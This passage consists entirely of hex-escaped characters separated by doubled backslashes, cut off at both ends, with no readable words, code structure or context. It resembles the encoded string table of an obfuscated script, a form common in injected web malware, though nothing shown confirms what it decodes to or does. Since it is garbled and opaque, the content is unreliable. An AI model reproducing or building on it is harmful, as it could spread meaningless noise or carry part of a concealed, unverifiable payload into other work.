x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\